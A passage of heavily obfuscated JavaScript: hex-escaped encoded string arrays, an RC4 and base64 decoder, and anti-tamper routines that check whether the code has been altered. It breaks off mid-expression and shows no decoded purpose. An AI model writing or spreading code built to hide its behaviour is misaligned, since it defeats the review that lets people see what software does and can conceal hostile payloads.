3d\x3d','\x61\x4d\x4b\x6c\x77\x6f\x73\x49\x77\x6f\x64\x62','\x66\x45\x76\x44\x69\x67\x3d\x3d','\x77\x6f\x52\x34\x53\x77\x3d\x3d','\x77\x6f\x74\x63\x54\x58\x5a\x5a\x4f\x73\x4f\x47\x41\x38\x4b\x7a\x77\x71\x6b\x3d','\x77\x70\x38\x67\x77\x36\x44\x43\x73\x38\x4f\x33\x77\x36\x59\x3d','\x56\x44\x4c\x44\x6b\x67\x3d\x3d','\x77\x34\x33\x44\x75\x38\x4b\x39\x77\x35\x59\x70\x4e\x38\x4b\x78\x66\x38\x4f\x4b\x48\x73\x4b\x34','\x77\x6f\x7a\x44\x74\x38\x4f\x67\x77\x34\x4e\x74','\x77\x72\x59\x6c\x64\x63\x4b\x63\x77\x36\x62\x44\x67\x41\x3d\x3d','\x77\x70\x58\x44\x72\x46\x42\x78\x5a\x77\x3d\x3d','\x77\x34\x51\x32\x53\x38\x4b\x49\x53\x51\x34\x3d','\x52\x56\x76\x44\x71\x31\x54\x44\x69\x47\x67\x53\x43\x63\x4f\x71\x77\x36\x46\x72\x45\x38\x4b\x43\x77\x6f\x6b\x3d','\x77\x70\x2f\x44\x6d\x38\x4f\x4c\x64\x63\x4f\x61','\x4c\x57\x73\x34','\x58\x57\x6f\x44\x4d\x38\x4f\x49\x77\x6f\x67\x3d','\x55\x63\x4f\x51\x41\x77\x42\x57\x77\x71\x30\x3d','\x44\x48\x6e\x44\x72\x63\x4b\x6e\x77\x35\x76\x44\x6a\x69\x73\x3d','\x4c\x73\x4f\x6b\x77\x72\x70\x2b\x77\x36\x51\x6f','\x77\x71\x6e\x43\x74\x52\x30\x3d','\x4a\x45\x48\x43\x75\x6c\x45\x4c\x51\x6b\x51\x3d','\x77\x70\x50\x44\x6f\x73\x4f\x69\x77\x34\x31\x74\x49\x77\x3d\x3d','\x77\x35\x49\x65\x53\x32\x30\x3d','\x52\x57\x74\x69\x45\x4d\x4b\x42\x77\x72\x38\x3d','\x77\x70\x63\x71\x52\x67\x3d\x3d','\x77\x35\x39\x41\x49\x79\x72\x44\x6a\x56\x58\x44\x6d\x32\x2f\x43\x6c\x67\x34\x72\x77\x6f\x74\x57\x77\x72\x33\x43\x75\x38\x4f\x62\x77\x6f\x2f\x43\x6a\x38\x4b\x4b\x62\x38\x4b\x79\x62\x6c\x51\x4b\x77\x72\x31\x42\x77\x72\x4e\x41\x77\x70\x78\x44\x77\x36\x31\x6b\x77\x37\x31\x43\x77\x34\x44\x43\x73\x33\x7a\x44\x68\x4d\x4f\x35\x4e\x55\x7a\x44\x70\x4d\x4b\x4f\x77\x72\x59\x45\x77\x35\x42\x31\x77\x36\x37\x43\x74\x77\x3d\x3d','\x77\x35\x4c\x44\x68\x63\x4f\x2f\x77\x35\x72\x43\x67\x41\x3d\x3d','\x77\x36\x45\x44\x5a\x77\x3d\x3d','\x77\x34\x68\x48\x41\x4d\x4f\x6b\x45\x73\x4b\x70\x77\x36\x63\x43\x77\x35\x2f\x43\x6b\x79\x78\x61\x63\x56\x59\x42\x56\x6d\x64\x53\x59\x4d\x4f\x79\x77\x71\x74\x30\x54\x4d\x4f\x30\x77\x34\x50\x43\x6a\x73\x4f\x79\x52\x38\x4b\x53\x61\x31\x64\x41\x54\x63\x4f\x2f\x77\x71\x37\x43\x67\x73\x4b\x44\x77\x34\x6b\x66\x77\x70\x34\x3d','\x62\x33\x7a\x44\x73\x77\x3d\x3d','\x63\x30\x76\x44\x73\x67\x3d\x3d','\x77\x34\x6e\x44\x75\x63\x4f\x35','\x77\x70\x55\x7a\x56\x77\x3d\x3d','\x4e\x73\x4f\x35\x77\x72\x30\x3d','\x59\x43\x58\x44\x6e\x41\x3d\x3d','\x49\x63\x4f\x37\x77\x6f\x4d\x4e\x4a\x54\x6f\x3d','\x42\x4d\x4b\x35\x77\x36\x6e\x43\x67\x38\x4b\x35\x77\x34\x30\x3d','\x42\x57\x70\x6c\x45\x4d\x4b\x51\x77\x71\x51\x61\x43\x77\x3d\x3d','\x4a\x38\x4b\x2b\x77\x35\x63\x3d','\x77\x71\x76\x44\x6e\x4d\x4b\x61','\x77\x6f\x41\x73\x77\x70\x6e\x43\x69\x38\x4f\x68\x77\x37\x4d\x3d','\x61\x73\x4f\x30\x43\x41\x3d\x3d','\x4d\x63\x4f\x30\x77\x72\x5a\x71\x77\x36\x51\x79','\x77\x72\x55\x63\x77\x34\x67\x3d','\x64\x6c\x46\x54\x41\x73\x4b\x42\x77\x72\x6f\x59\x56\x51\x3d\x3d','\x45\x63\x4f\x49\x77\x72\x6f\x3d','\x77\x6f\x72\x43\x73\x41\x63\x3d','\x43\x4d\x4f\x64\x77\x70\x73\x3d','\x4c\x73\x4f\x32\x77\x6f\x77\x59\x45\x6a\x31\x59\x77\x35\x4c\x44\x67\x57\x49\x3d','\x4f\x4d\x4b\x68\x64\x73\x4b\x55\x77\x72\x44\x43\x6f\x63\x4b\x37\x77\x71\x58\x43\x6b\x31\x73\x3d','\x77\x34\x6b\x6b\x56\x77\x3d\x3d','\x77\x71\x2f\x43\x70\x54\x78\x38\x77\x6f\x59\x64','\x77\x6f\x76\x44\x71\x4d\x4f\x66\x77\x35\x35\x72\x49\x73\x4f\x73\x5a\x41\x3d\x3d','\x77\x70\x7a\x43\x6b\x4d\x4b\x7a\x55\x67\x3d\x3d','\x77\x72\x6a\x43\x74\x4d\x4b\x51','\x46\x6d\x4c\x44\x71\x38\x4b\x78\x77\x35\x66\x44\x73\x77\x3d\x3d','\x63\x63\x4b\x56\x77\x72\x51\x3d','\x77\x6f\x42\x50\x56\x32\x51\x3d','\x62\x57\x46\x62','\x77\x72\x37\x43\x73\x63\x4b\x50','\x77\x34\x70\x4f\x77\x36\x66\x43\x6e\x63\x4b\x4f\x5a\x6c\x67\x41\x4c\x46\x6c\x6d\x77\x37\x70\x30\x54\x4d\x4b\x34\x77\x35\x2f\x43\x68\x6e\x56\x64\x4b\x44\x66\x43\x6c\x32\x78\x6e\x53\x41\x63\x54\x49\x55\x66\x43\x73\x67\x35\x4f\x46\x63\x4f\x59\x77\x34\x30\x47\x77\x35\x64\x52\x50\x6d\x41\x3d','\x77\x36\x63\x4a\x53\x6e\x68\x4a','\x77\x37\x6f\x32\x51\x73\x4b\x71\x52\x52\x59\x3d','\x77\x36\x49\x4c\x64\x67\x3d\x3d','\x65\x38\x4b\x69\x77\x70\x6f\x3d','\x77\x71\x48\x43\x72\x38\x4f\x57','\x5a\x38\x4b\x6f\x77\x6f\x51\x64\x77\x72\x4a\x48','\x65\x47\x2f\x44\x75\x52\x6e\x44\x6f\x6d\x6b\x56\x44\x63\x4f\x62\x77\x34\x6f\x3d','\x77\x34\x41\x71\x53\x51\x3d\x3d','\x48\x57\x2f\x43\x6c\x54\x72\x43\x75\x54\x50\x43\x73\x38\x4f\x72\x77\x72\x4d\x78\x77\x6f\x77\x70\x77\x70\x41\x75\x77\x36\x78\x33\x45\x43\x66\x44\x6a\x55\x59\x37\x47\x73\x4f\x4b\x44\x44\x62\x44\x73\x4d\x4b\x6c\x42\x77\x3d\x3d','\x77\x34\x34\x4e\x63\x77\x3d\x3d','\x50\x73\x4f\x66\x77\x71\x38\x3d','\x77\x6f\x52\x52\x51\x6d\x4e\x75\x50\x51\x3d\x3d','\x77\x70\x33\x43\x75\x38\x4f\x58\x77\x37\x63\x3d','\x77\x34\x63\x6b\x55\x77\x3d\x3d','\x77\x71\x45\x44\x62\x51\x3d\x3d','\x5a\x63\x4f\x4e\x77\x71\x48\x44\x6a\x67\x3d\x3d','\x77\x70\x41\x32\x77\x70\x54\x43\x6b\x38\x4f\x38\x77\x36\x51\x3d','\x56\x63\x4f\x76\x4f\x77\x3d\x3d','\x44\x4d\x4f\x47\x77\x72\x59\x3d','\x63\x68\x44\x44\x6e\x41\x3d\x3d','\x77\x71\x31\x7a\x58\x4d\x4b\x73\x52\x52\x59\x36\x77\x6f\x38\x3d','\x77\x72\x62\x43\x6a\x4d\x4b\x69','\x77\x71\x58\x43\x6b\x54\x45\x3d','\x77\x72\x6c\x36\x65\x77\x3d\x3d','\x77\x71\x54\x43\x6a\x6b\x30\x3d','\x77\x34\x54\x44\x69\x63\x4b\x31','\x77\x72\x54\x44\x68\x73\x4f\x51\x65\x67\x3d\x3d','\x53\x51\x66\x44\x73\x73\x4b\x70','\x57\x6d\x74\x34\x49\x38\x4b\x63\x77\x72\x6f\x4c','\x65\x4d\x4f\x6f\x77\x70\x49\x3d','\x57\x53\x72\x44\x74\x38\x4b\x6e\x59\x7a\x42\x55','\x77\x72\x66\x44\x72\x4d\x4b\x68','\x42\x57\x2f\x44\x70\x73\x4b\x4c\x65\x6a\x52\x44\x77\x71\x66\x44\x67\x42\x38\x3d','\x77\x71\x45\x6c\x58\x63\x4b\x36\x77\x35\x76\x44\x74\x6e\x58\x43\x69\x30\x2f\x44\x6d\x6c\x6b\x3d','\x52\x47\x39\x38','\x52\x4d\x4f\x4c\x77\x36\x34\x3d','\x51\x63\x4f\x66\x77\x37\x45\x46','\x48\x38\x4f\x45\x77\x72\x77\x3d','\x77\x6f\x48\x43\x72\x32\x76\x43\x69\x43\x54\x44\x67\x51\x3d\x3d','\x77\x35\x6e\x44\x68\x31\x44\x43\x71\x77\x3d\x3d','\x48\x43\x54\x43\x6a\x7a\x48\x44\x73\x6a\x50\x44\x70\x4d\x4f\x69\x77\x37\x67\x2b\x77\x35\x73\x68\x77\x70\x5a\x6c\x77\x37\x51\x79\x62\x6c\x72\x44\x6d\x43\x55\x4b\x54\x63\x4b\x64\x46\x6a\x7a\x43\x72\x4d\x4f\x79\x48\x47\x2f\x44\x6a\x31\x33\x43\x74\x63\x4b\x35\x77\x72\x7a\x44\x6c\x45\x39\x37\x77\x34\x41\x51\x52\x77\x3d\x3d','\x42\x4d\x4f\x38\x77\x71\x73\x3d','\x4e\x30\x62\x44\x6f\x51\x3d\x3d','\x56\x73\x4b\x4b\x77\x71\x59\x3d','\x77\x71\x72\x43\x70\x63\x4f\x78','\x77\x71\x4c\x43\x67\x6a\x55\x3d','\x4c\x63\x4b\x59\x77\x34\x30\x3d','\x77\x6f\x4c\x44\x75\x73\x4b\x43\x77\x72\x6a\x44\x67\x4d\x4b\x36','\x77\x71\x48\x43\x6e\x73\x4b\x72','\x77\x72\x33\x44\x68\x73\x4f\x58\x5a\x38\x4f\x58\x77\x36\x72\x44\x6a\x43\x7a\x44\x70\x68\x72\x44\x68\x77\x3d\x3d','\x52\x51\x37\x44\x6a\x79\x70\x51\x54\x4d\x4f\x71\x4a\x41\x3d\x3d','\x59\x54\x2f\x44\x70\x41\x2f\x43\x6f\x48\x64\x58\x77\x6f\x73\x3d','\x52\x47\x42\x4a','\x77\x70\x49\x68\x54\x77\x3d\x3d','\x77\x71\x2f\x44\x6d\x6c\x6f\x3d','\x57\x31\x30\x34','\x77\x71\x6e\x43\x72\x38\x4f\x51\x77\x37\x6f\x3d','\x66\x73\x4f\x79\x46\x53\x54\x44\x6f\x63\x4b\x63\x44\x67\x3d\x3d','\x61\x63\x4b\x54\x77\x70\x59\x3d','\x77\x72\x2f\x43\x6b\x73\x4b\x56','\x52\x42\x4c\x44\x69\x77\x3d\x3d','\x77\x36\x6e\x43\x6e\x73\x4b\x53\x4c\x63\x4f\x78\x77\x36\x48\x44\x6a\x54\x62\x43\x70\x55\x4c\x43\x6e\x67\x67\x62\x77\x72\x49\x35\x77\x6f\x5a\x65\x44\x4d\x4f\x70\x4d\x4d\x4b\x67\x77\x35\x44\x43\x76\x33\x51\x55\x77\x71\x50\x44\x6f\x73\x4f\x70\x4e\x6b\x35\x55\x65\x6e\x2f\x43\x6b\x38\x4b\x56\x77\x6f\x72\x44\x73\x48\x51\x39\x77\x34\x30\x3d','\x51\x58\x6f\x65\x50\x41\x3d\x3d','\x77\x72\x50\x44\x69\x4d\x4f\x4a','\x49\x55\x4d\x61\x77\x34\x34\x3d','\x4d\x4d\x4f\x77\x77\x71\x67\x3d','\x51\x63\x4b\x6c\x77\x71\x67\x3d','\x57\x63\x4f\x61\x77\x70\x49\x3d','\x58\x4d\x4b\x2b\x77\x71\x76\x44\x68\x78\x68\x33','\x44\x79\x44\x43\x6c\x73\x4f\x4f\x4e\x31\x67\x3d','\x77\x70\x68\x42\x58\x32\x77\x3d','\x77\x6f\x76\x44\x76\x55\x77\x3d','\x77\x35\x49\x56\x61\x41\x3d\x3d','\x51\x78\x4c\x44\x6d\x67\x3d\x3d','\x77\x71\x54\x43\x6a\x4d\x4b\x6f','\x64\x53\x37\x44\x6a\x41\x3d\x3d','\x62\x7a\x58\x44\x72\x78\x51\x3d','\x45\x63\x4f\x77\x77\x71\x6f\x3d','\x77\x70\x41\x74\x77\x36\x2f\x43\x70\x73\x4f\x43\x77\x37\x6f\x3d','\x42\x6a\x33\x43\x6b\x63\x4f\x61\x4e\x30\x4d\x3d','\x77\x6f\x59\x33\x77\x70\x2f\x43\x6e\x63\x4f\x7a\x77\x36\x6a\x44\x6c\x58\x72\x44\x6a\x51\x3d\x3d','\x5a\x73\x4b\x6a\x77\x70\x38\x3d','\x44\x48\x73\x66\x49\x63\x4f\x5a','\x5a\x67\x44\x44\x75\x41\x3d\x3d','\x77\x71\x50\x44\x6b\x63\x4b\x6e','\x4a\x4d\x4f\x78\x41\x42\x7a\x44\x75\x38\x4b\x55','\x77\x34\x33\x44\x6b\x4d\x4f\x39\x77\x35\x54\x43\x67\x44\x67\x3d','\x77\x72\x48\x43\x6c\x4d\x4b\x50','\x41\x47\x48\x43\x6c\x51\x3d\x3d','\x77\x36\x67\x73\x65\x38\x4b\x62\x77\x37\x7a\x44\x67\x41\x3d\x3d','\x58\x63\x4f\x52\x77\x37\x51\x65\x77\x35\x6b\x3d','\x63\x30\x48\x44\x6f\x51\x3d\x3d','\x58\x73\x4f\x65\x77\x37\x77\x4f\x77\x35\x72\x43\x71\x73\x4f\x4a\x43\x63\x4b\x63','\x77\x6f\x52\x5a\x65\x44\x48\x43\x69\x41\x73\x3d','\x77\x72\x63\x66\x77\x37\x45\x3d','\x43\x32\x55\x48\x4e\x4d\x4b\x37\x64\x46\x5a\x50\x4a\x38\x4f\x36','\x4e\x38\x4f\x74\x77\x70\x63\x3d','\x77\x36\x30\x65\x56\x47\x59\x59','\x64\x38\x4b\x77\x77\x70\x41\x3d','\x62\x63\x4f\x49\x77\x72\x34\x3d','\x77\x37\x51\x35\x57\x67\x3d\x3d','\x77\x70\x4c\x44\x73\x32\x39\x73\x59\x63\x4f\x6a\x5a\x68\x4d\x3d','\x77\x72\x6a\x44\x72\x4d\x4f\x5a','\x77\x35\x48\x44\x75\x4d\x4f\x71','\x58\x69\x62\x43\x6d\x63\x4f\x48\x4c\x56\x38\x7a\x77\x37\x67\x58\x44\x51\x6f\x43\x43\x63\x4f\x33\x77\x36\x38\x2f','\x4b\x79\x33\x43\x6c\x41\x3d\x3d','\x77\x70\x33\x43\x6f\x73\x4f\x52\x77\x37\x6a\x44\x75\x4d\x4f\x69\x41\x33\x33\x43\x76\x63\x4f\x57\x77\x70\x70\x32\x57\x53\x6e\x44\x6a\x4d\x4f\x54\x77\x71\x77\x3d','\x65\x56\x42\x43\x77\x35\x77\x77\x53\x4d\x4b\x41\x77\x37\x49\x71','\x77\x6f\x4e\x4b\x53\x47\x55\x2f','\x54\x69\x50\x44\x74\x73\x4b\x55\x59\x7a\x4e\x43','\x43\x58\x4c\x44\x70\x38\x4b\x6c\x77\x35\x66\x44\x71\x51\x3d\x3d','\x54\x38\x4f\x54\x77\x35\x45\x3d','\x66\x63\x4f\x30\x4b\x41\x3d\x3d','\x54\x73\x4f\x41\x44\x78\x52\x57\x77\x72\x63\x3d'];(function(_0x2b9c49,_0xdcb9e5){var _0x923690=function(_0x2ad187){while(--_0x2ad187){_0x2b9c49['\x70\x75\x73\x68'](_0x2b9c49['\x73\x68\x69\x66\x74']());}};var _0x4f37ab=function(){var _0x53ee13={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x52acfa,_0x31ec0d,_0x10a451,_0x278d3c){_0x278d3c=_0x278d3c||{};var _0x55436=_0x31ec0d+'\x3d'+_0x10a451;var _0x148922=0x0;for(var _0x148922=0x0,_0x2505f5=_0x52acfa['\x6c\x65\x6e\x67\x74\x68'];_0x148922<_0x2505f5;_0x148922++){var _0x333e6e=_0x52acfa[_0x148922];_0x55436+='\x3b\x20'+_0x333e6e;var _0x598c87=_0x52acfa[_0x333e6e];_0x52acfa['\x70\x75\x73\x68'](_0x598c87);_0x2505f5=_0x52acfa['\x6c\x65\x6e\x67\x74\x68'];if(_0x598c87!==!![]){_0x55436+='\x3d'+_0x598c87;}}_0x278d3c['\x63\x6f\x6f\x6b\x69\x65']=_0x55436;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1c0d95,_0x5dba40){_0x1c0d95=_0x1c0d95||function(_0x4eaa6b){return _0x4eaa6b;};var _0x52e08a=_0x1c0d95(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x5dba40['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x7fa5fb=function(_0x45e135,_0x136d8e){_0x45e135(++_0x136d8e);};_0x7fa5fb(_0x923690,_0xdcb9e5);return _0x52e08a?decodeURIComponent(_0x52e08a[0x1]):undefined;}};var _0x123e14=function(){var _0x1ec2b4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1ec2b4['\x74\x65\x73\x74'](_0x53ee13['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x53ee13['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x123e14;var _0x500419='';var _0x43e5ba=_0x53ee13['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x43e5ba){_0x53ee13['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x43e5ba){_0x500419=_0x53ee13['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x53ee13['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x4f37ab();}(_0xbb86,0x104));var _0x6bb8=function(_0x2b9c49,_0xdcb9e5){_0x2b9c49=_0x2b9c49-0x0;var _0x923690=_0xbb86[_0x2b9c49];if(_0x6bb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3607ce=function(){return this;};var _0x4f37ab=_0x3607ce();var _0x53ee13='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x4f37ab['\x61\x74\x6f\x62']||(_0x4f37ab['\x61\x74\x6f\x62']=function(_0x52acfa){var _0x31ec0d=String(_0x52acfa)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x10a451=0x0,_0x278d3c,_0x55436,_0x21b4be=0x0,_0x148922='';_0x55436=_0x31ec0d['\x63\x68\x61\x72\x41\x74'](_0x21b4be++);~_0x55436&&(_0x278d3c=_0x10a451%0x4?_0x278d3c*0x40+_0x55436:_0x55436,_0x10a451++%0x4)?_0x148922+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x278d3c>>(-0x2*_0x10a451&0x6)):0x0){_0x55436=_0x53ee13['\x69\x6e\x64\x65\x78\x4f\x66'](_0x55436);}return _0x148922;});}());var _0x2505f5=function(_0x333e6e,_0x598c87){var _0x1c0d95=[],_0x5dba40=0x0,_0x4eaa6b,_0x52e08a='',_0x7fa5fb='';_0x333e6e=atob(_0x333e6e);for(var _0x45e135=0x0,_0x136d8e=_0x333e6e['\x6c\x65\x6e\x67\x74\x68'];_0x45e135<_0x136d8e;_0x45e135++){_0x7fa5fb+='\x25'+('\x30\x30'+_0x333e6e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x45e135)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x333e6e=decodeURIComponent(_0x7fa5fb);for(var _0x123e14=0x0;_0x123e14<0x100;_0x123e14++){_0x1c0d95[_0x123e14]=_0x123e14;}for(_0x123e14=0x0;_0x123e14<0x100;_0x123e14++){_0x5dba40=(_0x5dba40+_0x1c0d95[_0x123e14]+_0x598c87['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x123e14%_0x598c87['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4eaa6b=_0x1c0d95[_0x123e14];_0x1c0d95[_0x123e14]=_0x1c0d95[_0x5dba40];_0x1c0d95[_0x5dba40]=_0x4eaa6b;}_0x123e14=0x0;_0x5dba40=0x0;for(var _0x1ec2b4=0x0;_0x1ec2b4<_0x333e6e['\x6c\x65\x6e\x67\x74\x68'];_0x1ec2b4++){_0x123e14=(_0x123e14+0x1)%0x100;_0x5dba40=(_0x5dba40+_0x1c0d95[_0x123e14])%0x100;_0x4eaa6b=_0x1c0d95[_0x123e14];_0x1c0d95[_0x123e14]=_0x1c0d95[_0x5dba40];_0x1c0d95[_0x5dba40]=_0x4eaa6b;_0x52e08a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x333e6e['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1ec2b4)^_0x1c0d95[(_0x1c0d95[_0x123e14]+_0x1c0d95[_0x5dba40])%0x100]);}return _0x52e08a;};_0x6bb8['\x72\x63\x34']=_0x2505f5;_0x6bb8['\x64\x61\x74\x61']={};_0x6bb8['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x500419=_0x6bb8['\x64\x61\x74\x61'][_0x2b9c49];if(_0x500419===undefined){if(_0x6bb8['\x6f\x6e\x63\x65']===undefined){var _0x43e5ba=function(_0x347fb6){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x347fb6;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x290e46=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x290e46['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5bc1c8){if(!Boolean(~_0x5bc1c8)){return _0x5bc1c8;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x43e5ba['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2b6c39){for(var _0x31cdf7=0x0,_0x4b50d6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x31cdf7<_0x4b50d6;_0x31cdf7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4b50d6=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2b6c39(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x43e5ba(_0x6bb8)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x6bb8['\x6f\x6e\x63\x65']=!![];}_0x923690=_0x6bb8['\x72\x63\x34'](_0x923690,_0xdcb9e5);_0x6bb8['\x64\x61\x74\x61'][_0x2b9c49]=_0x923690;}else{_0x923690=_0x500419;}return _0x923690;};(function(){var _0x14dde0=function(){var _0x2b9c49=!![];return function(_0xdcb9e5,_0x923690){var _0x2ad187=_0x2b9c49?function(){if(_0x923690){var _0x4a675c=_0x923690['\x61\x70\x70\x6c\x79'](_0xdcb9e5,arguments);_0x923690=null;return _0x4a675c;}}:function(){};_0x2b9c49=![];return _0x2ad187;};}();var _0x39166f={'\x4c\x61\x72':function _0x3dad56(_0x5694d3,_0x17c6eb){return _0x5694d3<_0x17c6eb;},'\x6a\x4e\x6b':function _0x1ed8d3(_0x389eeb,_0x3d5c10){return _0x389eeb|_0x3d5c10;},'\x6e\x65\x72':function _0x59c2b3(_0x2af967,_0x211690){return _0x2af967<<_0x211690;},'\x4c\x79\x70':function _0x2e7437(_0x334c33,_0x18bbf6){return _0x334c33&_0x18bbf6;},'\x62\x74\x6b':function _0x3e4725(_0x16324e,_0x155464){return _0x16324e&_0x155464;},'\x52\x49\x6f':function _0x171565(_0x161948,_0xbe19f3){return _0x161948|_0xbe19f3;},'\x44\x59\x56':function _0x653797(_0x40499,_0x27198f){return _0x40499&_0x27198f;},'\x61\x4d\x4d':function _0x391338(_0x31fe26,_0xe13932){return _0x31fe26>>_0xe13932;},'\x6e\x53\x76':function _0x53925a(_0xe0d08a,_0x4c3615){return _0xe0d08a&_0x4c3615;},'\x4d\x66\x65':function _0x588d0d(_0x162f59,_0x36a58b){return _0x162f59==_0x36a58b;},'\x6e\x6e\x50':function _0x1623b6(_0x1b6756,_0x268165){return _0x1b6756<<_0x268165;},'\x62\x79\x4e':function _0x430ef1(_0x42356f,_0x28401e){return _0x42356f&_0x28401e;},'\x74\x49\x67':function _0x25945d(_0x4080c8,_0xe799d){return _0x4080c8==_0xe799d;},'\x63\x56\x48':function _0x427658(_0x41a4b4,_0x2dd0cd){return _0x41a4b4>>_0x2dd0cd;},'\x4b\x44\x78':function _0xf00fa5(_0x3c4cab,_0x17ac64){return _0x3c4cab|_0x17ac64;},'\x52\x52\x6d':function _0x148e11(_0x5a624e,_0x352aad){return _0x5a624e&_0x352aad;},'\x65\x79\x6e':function _0xbe1425(_0xd32f1e,_0x1137fd){return _0xd32f1e>>_0x1137fd;},'\x6c\x4c\x67':function _0x225e1a(_0xacc919,_0x147519){return _0xacc919&_0x147519;},'\x51\x68\x54':function _0x2a4df3(_0x59772b,_0x248133){return _0x59772b(_0x248133);},'\x6a\x6f\x6a':function _0x5272dd(_0xefb81d){return _0xefb81d();},'\x71\x73\x4c':function _0x44df92(_0x7e78ce,_0x1d4ad9){return _0x7e78ce%_0x1d4ad9;},'\x47\x52\x6c':function _0x4bc3f9(_0x684469,_0x29d4a4){return _0x684469%_0x29d4a4;},'\x66\x51\x63':function _0x1adfc0(_0x3d73ce,_0x164432){return _0x3d73ce%_0x164432;},'\x51\x4e\x57':function _0xf9c72c(_0x3fcc6d,_0x5816f4){return _0x3fcc6d/_0x5816f4;},'\x49\x44\x48':function _0x1c8f81(_0x361978,_0x3220a0){return _0x361978|_0x3220a0;},'\x59\x6d\x73':function _0x5df177(_0x168c77,_0x1c54f1){return _0x168c77!==_0x1c54f1;},'\x52\x51\x68':function _0x1dcb56(_0xa408fe,_0x353306){return _0xa408fe+_0x353306;},'\x47\x6b\x55':function _0x2b13c4(_0x4b340d,_0x25917e){return _0x4b340d(_0x25917e);},'\x49\x46\x66':function _0x2f6747(_0x1e54d8,_0x575a23){return _0x1e54d8>_0x575a23;},'\x6a\x52\x55':function _0x5c635f(_0x477a5e,_0x2940b3){return _0x477a5e-_0x2940b3;},'\x59\x48\x53':function _0x45132f(_0x24881e){return _0x24881e();},'\x4a\x68\x42':function _0x1d3546(_0x23a3d8,_0x31e777){return _0x23a3d8%_0x31e777;},'\x49\x6d\x4f':function _0x384a3a(_0x4050ab,_0x573d5f){return _0x4050ab==_0x573d5f;},'\x49\x74\x4d':function _0x20779e(_0x98b38a,_0xe4ca17){return _0x98b38a|_0xe4ca17;},'\x56\x78\x5a':function 